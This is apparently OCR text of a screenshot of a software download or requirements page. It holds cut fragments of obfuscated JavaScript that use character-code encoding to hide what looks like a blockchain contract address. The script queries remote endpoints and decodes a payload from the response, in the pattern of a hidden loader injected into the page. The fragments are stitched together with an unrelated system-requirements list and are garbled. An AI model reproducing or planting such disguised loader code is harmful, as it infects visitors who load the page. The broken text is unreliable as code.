
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for install